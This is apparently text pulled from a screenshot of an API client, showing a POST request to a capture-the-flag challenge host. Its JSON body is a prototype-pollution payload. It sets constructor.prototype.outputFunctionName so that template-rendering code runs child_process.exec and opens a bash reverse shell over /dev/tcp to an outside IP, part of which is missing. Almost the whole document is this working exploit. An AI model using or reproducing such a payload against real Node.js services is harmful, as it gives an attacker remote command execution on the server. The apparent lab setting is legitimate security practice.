 POST http://bcd201858b83414d8744b20772be72ef8e607cbf5e3f4d39.changame.ichunqiu.com/add Send Save
Params Authorization Headers (1) Body Pre-request Script Tests Cookies Code Comments (0)
none form-data x-www-form-urlencoded raw binary GraphQL BETA JSON (application/json) Beautify
1 {
2 "content": {
3 "1": "2",
4 "constructor": {
5 "prototype": {
6 "outputFunctionName":"_tmp1;console.log(global);global.process.mainModule.require('child_process').exec('bash -c \"bash -i >&
/dev/tcp/23. /233 0>&1\"');var __tmp2",
7 "author":"Eifiz"
8 }
9 }
10 },
11 "type": "test"
12 }